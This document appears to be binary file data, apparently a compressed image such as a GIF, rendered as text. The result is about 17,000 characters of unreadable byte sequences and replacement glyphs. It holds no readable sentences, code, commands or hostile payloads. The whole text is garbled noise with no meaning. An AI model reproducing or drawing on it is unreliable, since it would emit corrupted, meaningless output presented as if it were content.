>���J�\�����*C�j���ԝ�x�vcw�v��wA� �����ހ+�݉���� t��g�Ӑ�	z@.� AC�q-��p@3p@�$��zZ����BO�T4��f���͐�O M�S�`q�J�>��i�Y&�|6s��E�Z[����J��Y
m�i�%4��E����ME� �M���DpAE[�˄+��/E�GIT�,[�i%��O��c�d+ʂ��,�aQ0Y% ���2�m��%��?�,��E�$P D!���nE��<�6�b�qK��<I�	!쐀l	,!��
�lh-� ")�&!�9�.h2�̄�2�L����%H�
4k���2J�������L�a�@D�h��?�:p,�!��I!������@@�E��.�����Ґ&���SC��6V���
��&T�}�-A��n8F�,fLm���3�!X��I�?����)s�/*���9�dV�g�f2��,
!:܏<�Ԡ�	IA�|l#�#�?>�4�:��fg�=A-�2��Ի顉LWB�0PԄ6$bN"X@�93V�+��U�2����@9e�}JE�-����>M�oS(�ͬ�u�!�[�Re��a	S��&H2+6dTh�Qf��LQ*{�	I~���X'I��]�!\�jV�z/�P�'$4�U?��D��/i�RRȕ�X��
S6��MPK.���\��BkJM�_������x[�	D&:W�8#vhL�s�BM����@Q�-A��e��+G9���S!r��}�/���Р
�h�+�АX+$ S������m�s��6��q��,��A=�p�?����0�	.)�!��_��i�Ђ���h_�G
��WF�B�I[l^sF���2p��D��_rH�3ahR�rɜ0�L׹�m%0�fC<O��8�!R��%�K+�@@�V{�xKԬ�R����)e�;����&P$y�X ؒ ��u�J�5=�%�t�?.�'x�c	�ޕK0�?��ݫ�E,*RK1(�
D�A��~�!��@n	��
#�0����� %,�������,���)����P��@(�&	�D������&X­�PU�,��X�����>��V���f�7dbW��B�����n"���я�		�e���.	y���U�M �Y��G2�����T	���E�,,a�U��Z	�@��r�n*��Aϭ��a&���q������ W��T�r����,{�����������0J`a\�!4�^^��?g�O
 T�A'���^�5�� ����}����jr�Ѐ���]��bʍ��)M
�h�֤��7�t~`s	�\���i��X*K�j:�͙���8�?ʑ-�}G��:�Ɖ;c��T�慎%	��CDC;Z�, `��?��;ԣj��Ř_A�ܼ�8�󡔲R����l.A�� }�·J)FX��!@WUE�A�dM��?͕RN�hck&�bI��@Js��hC���B@��h�JF�����%mH���g��'��JN��~&1.L�I��>��+,�Nu��"�]5d�!	h�l��<w�� >��D��Bo�m�xbE���qn��04���� Yc ������p%h�J�	A	�0�U�Ђ�`3Xp�q\�!� 
'ȃ=�R�q���%}`q�e6~P^ 
jP��QLR�6Y�E f 4�b'�r��J[�J^c_�Us�oht6�q������^�a`?w�aLEgtJWz�L-"M��L��%�F�0'�uP�"�r7�QK v`�s���"��cN�q$����& �c[2P�S ��BVExp ��PHvxU�M�<�d�r{	�M�@w��=q(��(d"���b,ĳfN��w(��b�BgU1@�K0�}F	�C<�' �TS�K�,[Qh!�eR��x�"�g
�D@D@� �DP�cj��}�Y"`Lɢj�w)`+�B&�@�2LkV0+q��K�m0?�a
h@v� �U�#K��VhL�&Y�D2b�0���%S.�\��4�"�P.�I�n�5� P9!�E�>h�G	��r���� �G4@	ґ2.H3x�i���M�p�]gqM�K�� ^0��e0T bJ�!�� 9�T>[� Ff_��5>pKg�!T@S��6" o��7��D�zxO�tH�����z�e��"�$��d(#�*fb)v) ڴ<{pId �Pu�"�SO{Rp�&��Q�X��c�X�e~���"�����P�Sm ��`�ye��; �m�;�s%�#,fe�RvbUQ�W��Ug��R�wָ ��|���m�S{A���mtrx��+�bC���*4q�&|	1�����Dp�]d�(Z��@��A�u�]�.�x���W�k�B�B��@��~XZ�;WTd(��f �В��{�)��i�a{��϶�(1ff�,ȓy�T?��C0?�Un�(7��E�12Ku� � K��{�HΠ��� \}�\����}@q�\.C�Q����|J�
'oi���g�H�`��� ���X ��~���g���n�� X��pr�*K\����hD��Q�iSJ��!! ª�rP�a�?R9-�L�tt�3��I���N��Lݴ�	��4'�xG���A@x)V\�p�G)l'c�� ~�`
�B*?�O��%er ~�c����8x�� ���Ph��FE�r&X&e+!�!Ɖ�iQu� a<,f��(�����=)�(�\�^�dƂ "�a�)���xB���g	�i*S�'�ģ��W ��Vʲn��{&q(M��  .��'�&
� I  "��}���P����-��j%�B	�,�+�N�� jL�G�<��ߢI`�Ps�+�$�D`��F&!pvx^z@+p{De��dh�C�/�5ZL��4Gs)� TY�UY���F�������ِ���[�5��� ��[[~�HϠ���^PM0�w��p��3;����oZ��9s���[�5APd��5�qF�`��Z� s�!����ڬ�����M�����"��bvu�8�N�����)��̮�z3��X%��vKM?��`X��D�@v�c�@��P/Bf
Qd���-,x�3\�m�)��g�K���2�e�t.�b�R�"�?(`+�YuJ� O	!��B�*��##?�c�0D��z�0"`
�(OU��R&Q|�F�
��	!�@7j�Z۵�\/*j�2i9d
I���v'��ݒ"��j�v�tW�� C�k�%�`Lᩦ��]�<)�$���X���7+�{���+��F^� �����G@Djڔ
�_�0�;�O��6o��+�2�����.��r��gq��LΆ���Pp�β0x�Rм� 
P�� ��9x	j#��1�P�����:s̘��<�[�5��"�VX�l�sjs`���!�B�{��!�|M�(�ʤ%�wd�#�C�o��`��ꚮ� �� טF�ñ��v:�/+������[�pR+m8܊0�ݙ����<3|�n))d�P ��)?�49�PP�?	a3ev���U��	�����@���.�[�ů��<	!a�6'T�.�sb
��VA�R� R skw1�&�ɗ�g�X{�^��`+�QVj2�m@�2��0+\uQ�KEvr{�@*Ui�a�@*B��tkJ��v������,Qn"�\Pʲ��Lx� ��`��L? 	.�����`YD	 h�1E)���Jʓ2��J�����������Q\�2������ �	A���#S�� = =p��p�	1��@-���ЛKis�����b�kd�z_����и�����Kg(oӪk:5p�F��xD�$%d�4b,�,���)T��4���]�5��/�a�wO��
�: ����w��@7�WbM O�USM��	۰ �}d%������Rvb-RS�Pa@�+�	c�'vp$#F���u矐f�r��:\@�~�W�u����Tpx�@��p�W���L�-���(�4�1'�r��m�x�%���`1֢��R��b�U��[[�7�_;�x�js�k�w�\t�����=#~�MЯ��)G�y:�W�d��r~�		9�%�^dF�P�@?qx�3?�s�X�M7����T�N��\�1�z'��`�x5f�[��Ք��1���n����.�!c2�U�3��0sM`	N,���������7�Y�t���a ��ER�n\�5���Z��r�hs�nb��`g�����Z�o/�:��)2C)�`--��3��}�ӓ��sV��3�B'��w�ӊ6��#�)�g|��a	�НU��8�p�<�琎ۀ*S�$���������)�]�z.˂/&�,�|q�+	d�X\@�h��X̟�J��	�TLl$��+C�I4�P_��Wsl����/GS��b0��M�?���}������` ƄBAD�'m��`��]�� �F�����!��ɮ��=l���D-��$�>�8�J�6銈طo��*����d���-�d�|A ��/�?�E��ٓ�={��˗r4�~���Oc�}"���#eXQ[���m�9Ц�P���ֵk7GP�}��X�`F�X�b�4����X�dʕ-_��Wa����:K:�d�A��N�^�Y�çf�>}9�Ѿ]ۮn�r����P�B8s,�6��
����T*O���}��uٽ�B�G�������U���� Zdo�����.1���})������)��	�m��f��@�a�&��4�)��$�ٰS�H��x$��	�h��/8V�gE8ZLb�6��$6l'4� �#<��tLiGSvD�A�B�c��#�9D 4~�h�D�h��0�Ȑ��B��DIv��)��Gɂ�Cc슠H���R�EH��z*��`�*�C�P��6��/vi"�(���"�p  2u!�$6�}�3hS����6�&�0%�6�X��H�B�4(�E�m�h	MB�"�[ҟiBO�!F���3�ʂʦ��@9m��(��d��0�����h*�]9"D���PJK��J˦}U�G-��*�� z�˶��ȁ���,b�'>L�/���c�?9����B�8�����'�踡��V��A��H�O�ۤKI���b�q�K!����	-��"�a�pӇ�몮���rÎ��h��|{��� Q
IJ^�m��.�m3�PH��I��L��.�<��"�C�:b��#`�%������?��#���̋�G^�~�f�C��( 
w٥�vn��F���p��~����Y=	�tq�$l�q��Y�������%�*"D(�Sr�2�(*B�6����|��F�D��]!�.�%�@��.%ᢍ]�@W&'�2
.��&?�J
�5;�@+CBG,��m/C4�־n����`{Q"�Ԇ0�jG<��G�Ł0�Cv��?�@�K�.�ԍ C�Y��R����JUI������v�F���n��#�c	�K�����}HN`:�Ar�m������Ö̈Ce�Np���r����6��?lYN������{��`��$��,%-�Mʢ-�(g99H]ТJj"�d&5�INvғ���!�p��|&.M*�Ћ�،�lC|��(�Tn��Ie.61����$͘�����(��ƙ?�Zt�����`;�	X���l\@�������s)H��9ǙvR��I'�2Ϥ %)I9�S�C���?�9��P"�H  HY�M9!�'��Z�"�K y��B*�."�E������xl�}��׸� �w��Ժm�.CE0�@x��!��^��EI�9aq��!�G�.i�	D�)�W��~0~��T�51�k!L�[VJ���(h�ջ�B�DvڃN�r��,F�
_~��0�cVy!�)A�1���&�#�,����MyjS�8�M��4ģ%I�:������O������l��a�I+�D�X����%��$T�W��/m�QF8���xQ�,�'��C��\��8��y��r�~�JI��e�E��?nqKY�����.w�M9.	J�ַ�6�"���׿��X�$�2��0��Zy����>�P � ЙWs&/u��"��f&��&%O�Nt~V����:�ܦ��o3lb��>��U0�8C=v
���4T�7�������&I��.���}P9�ߋ�C����!�_>D�X�,2�@]�6~2Q�jHG�B�`u�!%AC��c�tG�t�WomG>�d����w3��Z��c-�C�l�$m�v���i��p��*Ճ~�3UeL��Lo-�R������T�Tв� �T�GgDfE�	'd�?�����d�1�5`	�#��X�����B��R�&8�(l{�֞��:��q;z}ΓoKr�{�d�^a�S�^�J���� J/%�4Rc��$�;�tL1B
:�7).�_t��,`s"q59�k9��P2.tQa�D
	IDe�bQ����c���hFˇm�3����.���~1}13zҕ���IQ(0������Vo����8\A
��Dx��f��6S($����=�ICN���rD'�b�Z9ZL5�2;��6���D%�wx����g��+ŉt[�H���q)Ȣg9�8D�([��-��E����q�'/jQ�2���\�I�@���5�ΰ���l�����w6Z����ՙ�H��w�ae�#mZ���S�\K�D�(!��ݕ�@%�:.T��L.t�'ފ�ȡr�S�8C.��?bRV�2`�/I��(�N۷C�
WQ*X!�0  ���ᑇ �
7|۔O��W��6�K��� ���s�x[�h�	�Q�(@��Q@������}`;�	y9��	b	d�������鉞���
□�8R	�* ]�#Ɠ
lA���E�90܇B`�#&�H��X�7�I�8�������<��0�!0)��-�|�,h �C��k�A,�(����*���^�ڍ�0�ȹ�S��2dJ(1¨��ۍ������[ZE
����B�K�8qI��J؉�s������������j�h�#�<�r��{�bD��
C�)8  �1�m16<s����9���=1T���������������$�)T��{A��:	"�"@AW�֪�����U�����ƃ��;�8z�U?A5���(�h�h�
�� 
ҝ�6{k� ��A"�)M�@��*j#���M�,r���z��,�K�G6y	x.w[	wc�4�@�?a<����[�yk���3�F�<.5�<I�Y3�j^��ˀB.�|��Ж9R�����ȁ|(�E�9����tC=L��4��4L�(@��|��F� �ATE�D����\z��1�s�Z����P\��H	�Ҏh�0]b�i��Ӈ�ؚ��	��5�h	�l�a�&ԉ`&� ���D �Np��p��
a�́���F�L.t�p�����m����GⱵT)Ȥ�G���{	
��Ԑ{3?h�
W��2"/��
�h����T��&9
�&��@��B�n	��TAj��yK�`	����7�����|���b ���}!N�!|���(�� ��h�w�=-A��Tʖ�Ϸ�A��4*?n,�M#��oܖ��x��B���k�e�\�4�9��9�
��>�TӇ@:=\�%[�80��Ť�(�<P���| �P��[�H`�O ��
�Ћ�ದy�%�8P\���0� ;Dm�fڎ��:�ͯ����Ԫ͹dzЛ�����Љ]9�Fk�#PF�`��xNdL=���ن���@O!��n�=�{�x�G�0�|�4�H-<@>�7 j��@$���HJa)iTn9�)����E�D�*�����?@
Z�D����H�IMI�P��b����,�$�h�����U�"�I�@����?3��-.��8��ʝ��6� 1Y� �������H������9.�Ӝ�ٝ�YL��%��C���+�[�<��2�E�[(��,C�C嚱�ļ��,P�H���LJ=�#��{��1�鎴�M����W��Z{аC���NjtN���_\�*qq������RR�����R���L��)�R@��C~� LS��2����8���xEݑ�[ߴ��8?_{���(MɠX�`�!�%�L��xQ�򡗸,İA|��q[J����Нr��ƅ��k9���3���W�}Pg��n1�ʣ���ͥ�й�����������}�Z� �TH��&0���S� �CZ��ԙ����۽�_����\�����Q�pF8
��E�BR��$�ѝ� z�}Caj}�Ni��qY��:���#�CW.�BEbP��Am�����Q�x�~���#�MQX�D����ЖN�ycʈ��4-�ο����v,4�Xӂ��5�Y<��7��8�٠��O�_�
H���%�b9T��ST<���[�[���D��c9��FLc�\ǡa=�]�m��!�a��s�dH�Q���  !� � ,  wW  � �	H����*\Ȱ�C��0<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��BW6s��ɳ�ϟ@�
J��ѣH�*�b�ͦN�J�J��իX�Jݷ A>�`���(2HV�aӪŚB�?���c�]��| H��o���6�Gqo�}'@��_��)R @ 9�d�;���o߾��X�w��ғ���$���{/�x�b8p�q�{�O"���C���"4�ξ ����#�t�E�"�nJ��$��gƉ��_ϫ_��P���u	�˾�^���sK�d_��"�߀���C�����S��
��%�p��@�@\_�l�7�� !Y�_���mD��"E"��"|��A��0_^�Н�>	W�?	�s��(�)�}�@?pcF'V0R,U�)����[n}��YdΤ�o!�`K>�i�.���>o�(�u!�顜� ���h�;"*��� �����磐*ԡ�&n��E���C��:D, $~)D���p���������L����C�)��=�fE��pĮ���l�!Y=��A8d�au�Ȳ�{�>��SG������'��[ ���2J�̿ ��*�B��nҌ�����~��o}��B��{P����+P	*�����/����>(�|��L�"�p��3�|r$o-@!�)D��D�tC4}f~7o�r~	<�O�rh�v�@	@�%�O���[�0���S�2�16�M�-ë��o����@���"����s�����%�DV�q�1i��V��g�p
��y�w�?_�[��%� _������z�%�Y`��eh�k�?����$�sf9(�P
u</}�(W�,!L���7��:�%�P���'Ü M�~�%����F:\���?�[E����;A K0SCO��� K �,pV&�B�����Á� O�$�7�H�#�H��a1D�c Cl�$p 	��#�g28S$���&� ?��NM�D0��шv A�����l$( qL�*U�k	K� 7�l�����%F3��Z��$��n	U�B��h�}<� ��#?@�&|� 81@�|7���^�Ld"�G�$�LT�����<�Iz5�_�P"5�{��ܘÛ��oA���W��!/"�������� �q����KQ**��������!	R�2#e�d �B�6O  ���!`��� ��)�M�ur%�	=LD�|!�FO��d��
@�ϯ�saK��T��h��G<bI���'G��pz�!��	�L:���?X�r�ƨ'X�Zy������

q)gJӬ�i8��w:���s� }G�#�n/��"��T!/�I��b�U�����Zy�"A:IX�Bv@u�U�%����R�?�1>�����	����_�ނ�M. 	�0(`yI@�6˓@>��2P��Z���y��1Ч�p`�D+�Y��m bu� ���e;�`5H{�Z'7p0K�R �L=&����B��}�QPQ���6��0�ߌa�զd���	��'f""�Mx�WꄷE�q����}0G!{KB�KC�
�	�'La�0!-��%� /���D-��AB�B�`�<x��:����GD 򩩈G씧I`�(��0>ȇ���0&��1\��8��w��X
<>@�{�c�x��1�o�4!��N>�����M�c�&9=�ZU��#+b���MnDJJ�ZQ�V� ��d*�AK��` aB�"Ƒ�v����'��@�al��X��u���e��� 1����v����&��W������q��ԁ�3�a�~ O�B���@���������T����k�5"�Ö�~w3�x+��� �Hj��O����G��H�oC����W��������X�� (���-�7 x03��	f�b���<L<�G'1�
t�	~ ��'N}��-Щ5���{1�Q�*ȣ�n8)��VW����*ש$a>sIF�咴y�o���\�>�A3�<�����y�\��p��k>�Z���"2�ޚ��0��:�m̸YYNoo8m���3"�Й��k�����z��T4�*꒸z�[�цȆ��%f���MsԤ�Bj�o�?
��"�@Ѹ^�t��7&�������!�}?c8N��� ��ӻ<�;�t������G�{��/\�K߯��D`Y} �����n��EX�����,�2X!K� ��``�
v��(��{��������<-�r��q�gGk�"GTFUr06:o�r-�s.=�sXs.7�8ws<�s���=7�
 ?�^��Wve��"s. I�$=��en�h`mS7!#���7jVglZ���� y��4gx�V�J	�z�-�m�SQKÑ�Sh���h�K�_�w��	�6L�%{�K�)w�iqnj�e�7U��L�4���MT K#����L��4]�P�!�C1Od��J��l��O��]�[�(lJ�5'�!M�!H�j\�j��v�2u�0��|�oQ ͗P�'7b�A4���SЌS�p�8�עV���� ���7�@������긎*�4K�qy�z:�vc�t�� �R8>�s0�G�si��r�s9�s ��@7�=�&X�A�!�/)�Z�2�e�D=Z�vOw=b%�6V�e���R�Vu�� G��4Dgu�.1t��T`G�Ap�p �b�
nׅ��m����k��hh�v�1g���!�!��x�@������i�yK@nxx��Uy�g�J�A���Id\n�"��C$pw���&C��4/��H�U�G�����Y�����b��� A��o�	�F_e ����� �eEa!Q��U���V���B�RfN��  V	���Ҍ�`��	B�R "o ���Ɏ�����(�y�z@:��
Xr��;F��v�ys��@sA's	��s��9W��w��G��G�ZEق��	!��<9���<n7�<�c5>�^L��2)��'���=�f8(Y���G8�v��k�h��%����e	�'��(c	�1��� jv9j�ЖI��h\ćw�A��J�V#���@g	���51��4�Z����l �3��O��zv3'�>s�hZ�vP ��) ���Pv0N���G4�T�"롚- d�Rz0F���Y~<��o<�a���
��� 9d`o-������**�����N����9b�<�;)�;�JT0r�aTP��9�4��5�r�tM���X��ګM� h�����,�+.ȟ��g@�[�<[5I
�S��Ud�ك̑X�f%r�ٚ�+J\�t���.!�$W	aO�%z�\�t_�X�1��4n���3�:T`�È���%�	����	J�̥i	q���i��>��p��EZ�(�0Df9$�h�`
������0[^�]:jR�*l��4@�\T꘲G_��=���D1{�(�`!��F�Lҙ��7T$}w����
L���Ҳk@�8@<�y@8@8 �9Ùod�R�  VP}���p yb����+��46�ؙr
�G���c�+H�2�h�Ȟ2��1s���*����<Ɗ�5�K��ؑ�A�AП��g"V=#YI�?R7u@���^�Ah�uvv�*�j��p ��xu а1T ��1ý��01��8Y�hj/�����w�V���X�U��V��ە�%Mo[����t\v9����Di�0a ��z����Y��Jyg)z� ���4��]H4{��	�=�X���_�G�P�h��1$����+��a�����%٨��d������'�P�8�b �
d R���o���q	��ş�D`���bu���	�ḭ*H���:��r6'���s	I��s	��ǟ������J)��[��y� ���[%����0h�:V���5�Z7��KK!��W��fx��Dvu6 w�ˉ�J��kKo���DY�ە-�j�h�l,k��[�o�d	A����Hj�	����i������1Tk�v����7z�f�������8�>5GD�_c��5���vʋI8���촿�e�p���;��B ��y��p	�Ɍk@	��J|	
x���a^`�`4���ȍ\<���N��G;�q�*�+@e�<������xT�Fs���)�3��Z�~���Z����˦{����������HZ�\fU�Z��Z�XӁX�։%���f֪VYš��2?�$?U����v]>nW�5;�jw�� ����W�˰��xaS�ܿ�K����Ŀ�\�%�i��@�e�h����a`
aP?��.��v{�d�%�ͪ������<��P�-2���PH�_��p�P�|SIBv�	E�=�`�iA��P�@	�8����o6�S�� �� a�
-���g����P��S���4P��$}���`!T�9a��7}D|i2mr�xTg�Y�9��r�����a�G����ԙ�56��Q(�3�تt�|O��!�c��^!��+oQ�Պ�!����w5KٚF�J�c>���+~���H�؇�ˆ��4L��?��h��k�f��@n]�反������}��{���gY����Y���}�Mz�L�/K�%,z)�X���q�'�����h�a�R��a͇nU6DP�	�� <��y�x`o[�`S@�aj��d��y�L`-�@���y	r %�8P�}}�=�t�C��9�����G`���Ǝ+�%���tsHs:���Z�޹|ܹ}L�y|��?0hF��T�8� r_�ȟp�k�t)n�-�/��5�^�F��s��{�
1ty�w��-?��>CwZj(/�A\��1c10Z�(`1�������\�������7���?8��n��������DZ�v��)m��m��6����A6O�1���M�Z�������@n,��M�;��G�|�q\��XA	�V� ~<��p	U`o�����	���d@�@h+L �Ќ:P	)�����S�8[ ��>�����p�(���:������n��i�7�4zT�/g��M劣k���{�I��� �����+�ңU)�������NC"'�!WYW�jM���� �y��>�G�PX��ړ?R��P	ko�?*O,_�wx�Qz�% A��U��nh�����7��	O����C)D$3�ΐ.>�t��Ɔ.dؐ��'.$�2�I�$K�,�qHK2i���s'�i�Q���h�H��˷O��M87=�X5���Y�n��իV4VU�	#@6�����5�*i2E�!e���fJ�B���矐îVjA��cȑ%O�\��e̙5o��y���z�W�4�:�O�9��jتWH��A�
��m��n޻7��W#u��uj(�ڼ*C�ѥO���N���$��/E�Lo� �� �����/J5�ǯ�">
��Y��i>��g�j���[oDpA����*���JhfB��c��P�D�*��A ���'���)�f�1�k��F�"³m�Ĥ�9�����C�N<�ɒ6yh@")i��2�Ƀb#-J ���PZ蠍� ��e �B��`�G��V:Sɕ~z���iϮ(���(AKB�+�9䐢�4�LH��� 2��rOMr��Z��/j�C�A��A-�0F�Yeo�b�������GįG�}�Øe�H�vZj���Zl��χRP 6pQ#��%�� n��-��xK�6���<���8���n:(����b	M����>� �P���6T*R���c�!*����q�"� � �૯>�Q8��%ڠB���a��P��@��$(���),4��iڰ���L���'�^$�HFs�1+!u���O����ฉ$eJZ�����H��n�O��N������%�t�q�A��ࠍ&vN�?!�S+[�)�>cR��'�ibԥ��4��6���%L{�4�"�"�H6�ݨ��)B�!��[���M�hA��`���g�Z�a$���K x`�X����0������ E �}}��w�}����^׎3��z�������\��!���ڵī7���?�C��|�۸�$$�&$�c�!A����5AR�D(�|�c��@tᏏ�@9��Xv��}�#c���!!�Y�>�i!m�" �s�0}R&��H� E@��\�1F�i�}j�/]$I ���(d4Afi�Q�f���|�K�����\m2{�~T��1C#��ذT�#%	��k�"��D�����hW�>��o�d��IA�@p!\ �+�mhC$�P��D�r�]Jr2��i�;�Y�
��*%�'8�GM�9��D�20�%o�L�|�h0��? ��@�X���B�`���?4�U� W�X�|���ZaA�9l���g?������!X��`	�C
W ������$hNo�b$�r���%$�{@ä����:/�!R���8+$�|<�AδL��,���l���uV�|m����T�����e��� � �>���}P�/<�D(�՞x4�8�!k$����4G��5T-�>���G^�k9�B3��	�nb+��+`+X&�(o%��`k���IM:�^+k��&i�i��*��3D�]S��7��V��s���A�$��h��Y���R���IN��9��Β�%�p{)Ƃ�d�K�H���ᄹФ�Q���0B ��B�/x:(����`0�0@x@&��yX�"0�z�q&̚���'����n�|`'���
`Pظ0MQ��°�<86Y����.��k8��K���=�X|J
k�4��c	���-���ȩ
�c�="<Cf�6@��<��G���8�A�qu>��chF3 �K ^MrW��R� �>�0*H@fF�O��f3;.:[y��v2W*��z��^_�۟h�L��(c�4B�o��b۶6/U�њ�[I��O�ַ��I� �T�a�-@"Lo�rzk��d�_N'1M���D�(���!d@�ML�����a�A+�16�*�q<L�ay��9�^2�A �pD%x0=0�L�GJbn�p�~Ч���nx�[ޚ�Ah���`@�4�YCU !�&4���C�UP��� D��h ��k'�)j��a���C%��}&��(�^$qvr�c��K��r#�#l���S��AB�)ITU8�D�A@LI�xN�ƣVH�	�v�87_�4б~HJ�!H�&I���f���Hs�L468
	��c�{7���_��L:�%Bv6Ӡ<��I2�tX�J��us�a
C�����t "�D)Z�� ����J��l�0�#�d'(�DQ['ld���o;B�p�y�x���ȡ,� �����H���W��|����͐��w
8p�}�_a����Ӹ�1�"��0�aa���!��$�!qIJ��r�������� ����9��ۗ^���		���� ���!
	)�!���p�Cй��:@:*	 4����	��
�*/�z50��&1"AJJ�X똟������%@��������ɝ%<K3��!��!��!8 �I�"X�%��6x��@��+4VK+���H�����4��;A�1\����( ���9��h3��
�0
N#���H�#�-$*�� 8���
�QK!6N����&0�"�>��� �P�!�6p��`� X�J��J `=�f9s� ��r��G�<�L Ee\Ff��|��栂�?�P ��
k�ӂ���`��х`�	㠉��������@��*���ۀ�Ȁsd��D]P (	�!~0*X|���@���*j��X1�� ��:x� ���	����DPA��������A���hS�.SE4��	�%����y���h�:�A.�#��Ț��Ji���	���*��C�Ķ���DP&uT,.��(��*�$�<h�6�." 	7�,������(�F���;2�����;) ?���2�������M$�d�H�%P*D�,��*�M( X2�=h';"���������}0�G�D�d�4	�[ư �K8H�pE'��l���"�T@M�]���� �,7�{�� ���
�E�fLN�\NR�%p�� jT�t|�D�C�R��}؇"H9C!�ˊp� �Ҭ� @��:`�~��5������t�☹�ӱ#@�̗�����x.�3�9%[�	j��ܸ��(����L�᪘l��#1�R�S`�"8�%p2�B��+��	�:��O�i�6�	�AJ4��>�A�H)��ʫ�+?��$�0V� K��,GIC$-	6�)}	J"-L��#�%� Q�KKC�Mh����Ԭ���-�*�(�)"�( ߺ�;�C��1	;�0ۈb��"�3�
>d��P�F͞؇�H�d#Ű��-p�'�xM9ȶ���v��C���/�� ���(	�
��TDN�U\���<8�����H.��3xQs�(��y<��H|d�c%�� :1|�*�Ǚ��O��g-��xșʩ
<��Ҙ<��#�D�4��@� (�8��|(:��*pA�B#B)0�Y��+�8#4ʊH��$)�����A�$ɑ�`�*����:�;E,�J$� �J5l4��J�(ؓ��R6��+9-��QK�!T=1�.��O"�%�#u�'�Ҹ�z|��N˺���:EL߂	<Sҁ�M��*��ɑԪ0 �#	��t��&4 ���>�JP��$�ϲ ݛE�ԁMe!���MtSU�ȯ���R�2؂*��y�Uɝ������( ���C��L�8��8GԀ�`��	�v不@9*	H�Zi���i{��t����r�����8x
�@�2<	 .Ȫ��H���(�"��$ꖮ�L�DX1ªH�OȀI#E}�~l�����);�Q*�ɝ�Ѡ��ܪX��#Y�ȇ�պ�8R���PԮR�b(�����QC�u"�$�$��`,ڙ� ����S�A,B��Ȫ�A������]C�+�S<�%�L�	���}4�
;(ĺFQ�a��M��4x�elE���aWtj�E�i'�d6TeaN�	3�
��P�'0����\�5^��^�G�-�Ӎ5��	0VS�� �cO�?�\�@~��,��|y�}�O��OJ�јw9);�����S����'�%�W��E�D�N�P���ɛ�
)JF�N���X�bza����	�;�x��d�+	p,;��*��� )Q�߮�Y.L�P4��j����� F�+ͥ����#�J��Y��U�.�X�Ƭ��?,�D�aa�c	�A��M�Х	x�a"6 &�M�N`��H��v�>LpJ��Z�[�p�l����E�+`�y�Ms�Mz��)`�(3��(ЅX`c���b)�8�\�HV=ꃾ����d�p1��	U)��V�5[���ݸI�X�����G'��t<4���);'r�I<nX.k�$x�O(=�IZ�П�����ҍH��^�ҁ؃Y �ê".���R�q#Kˑ9��6 8=bu�� �$a�T�e�|;����7B�P`�:p���-uh�-���C\�v.�Y"��0؜��ӭ�;`���
H�_��<K|T��Ǥ���`������<�f, �J�	�U)�b=`+@��=�%��.�)�U� &(�Ǎi��l�����i/���&�x�ƞF��
	�?2��@}��}V��)�蹟��>@���)t�umک2�J��م"0kg�����CX^�4:��k���V���l���"(���ؐ�X���%P`ރa�	���d��)&,��=@��Q¬,���<���k6,UR�ESp�֢YLdL�*�H �H���m	��!�&��?��;&�� ��[�%���F@��VÔZ"�KTpA�%�B�	���}�T�CA�.�Ԏ%��&0���أEh�P��Z��ν�.'p`�~ob�b�9��os9�< S�����a4pi��i�-�:Y�׷Ԁ�ڊ}���jϣV) ,�S�����8w��j��ОP����p ���Ph��ή������r�̇:��U�d��(�&��D���qȨ�0���� o$�O��h��1����5'Ǔ<��<���B���77�A���?�<�����`��Ҿ{��0���}֥�(�)y-�g?Q��:�?�礕�q�$�*`��(=ꪻF}�n	R�a���Z�Uw��fX��K�u橄P-��i&��/i����jU��sÀ
PUق2�vɟ|��B��F>,���U �
@�ē#����v��v��� *�G�pH>��w���H��Wh�7R!�@$=ԇ�ޙ�Ph�/~�ɇIk��	�0�����Q�h���s>�����$Y^���`��`�4���C +�"�֊O0�+�B*�I�������k���
]�W��	�	�g�"F��(,q�#�=R��H�$���h�ߏ��"�!��!N;�,�hbqJ�)�Y�(�0�޼I�ԡ�5<��b��Co���DW�$(i�OːÊmuO*hYL��-�M	.�k3$L��.l�0���V�U���1�Jd&���ĉ&L��"�+�y(b�@q���MdSFQ�*4"Jl�6�ܺw����7���=dȧ��k��ҧS^�����P�	�˞�����^�`��kԩќ}�<��a<A�
0��/��EG���Xd�yR�g
� h��?(�G
5�Pǆ�Y�F<��ER�ga����rІ)"�x�(�x�P%��T8֝ETd!�C5�Er���,���!�
%pQ>I������e���fCM����.��GE4'EM�K���E"xF��EI�V��I&}T�	E�E	�d�"��)�.��Pv���?P�X��T�V��O>R4A���Gx�E��%�E���֥�D1lY3�
U$'C��9�� ����!G��AFe��Љfl�b�f��Ah�	�EK���L!^xAI���ɳ���/�<0�kF�Yt�t��\uOw�sRawXHբE\4q�!^��_
� ~��s����w����GE)�W�����~�D�H)iQ8^��},�Ԅ��X��Pr��}�XTD<I:mQIm�u��OR��E 0P3+�X�m��^�pV@/aX��.�C
"�C�4�@
��uaU��@Y�Х�f��ҘP;$QD5��uiy�s9l����*X�*�dzH+	���q������P0��ƣ���)GMuūL%���D���4��KIرA�D��C�?�K�D��w���C�X0���C�8���d�B��0	&Ăl0C��e�<�\@�H33<"y`f��-\B�� C(�������!���cj�$&��P�9��z�#��"=���p�%��f
ڏ.d�2��ge��T��̌<���v�Ґ�i�o=�>�� �4�q^c�}��40MmSІ�h!9hIZ�?4�5ihj���$#���QT� 9�H�Q!�H0� ��$�]�#�JL�a"�8��$��d॑���h�&b	KXƲ�#�CAԔ���M����7�� `B3�	aDB(�x�]�GP�(�LSXM0��P��l�"� �!Rg�H��+wˬR��4�r�;�2�2��@"�aB�@ts0�sE�� H�h8D �@DL�|��!�@>Y�o�:N	���<�<����%��~�l �b!
A�X����ό&���p	5�`66��:�ѡ��F=*�b�� �f�Z�:��H�Q���c	� �'EV��hG3�ʐ�D��� u���," ���f�xdC�jF� �gv�?t�ֽN�e "���X�>�Y��p�"P�"��P�&5�5AME��䈠=.�1Cr4�0/�h�(v}��&�Z��cT;LE�珣$�o|CA(���Tns��Hrt�Υ���B�d�0�I���2'r���2$s:�G��N^q�z�h�g�(x�H��&+sJUԼ:Ip}6/w��o���.�hE@CL���
E$�*	V�44�����[�g�N�����O������?����Ae ���-��2��ķN�R��
�8W_��b�3�� A����@�L,�)S��V��q��f$�R�ؗi� #e�?�D���H���@��2���"�H�H36k�kf��(��#�!��d�L[��$ I�H�Vڰq,{(V��hZq��C� � �F��H>1�}�H��
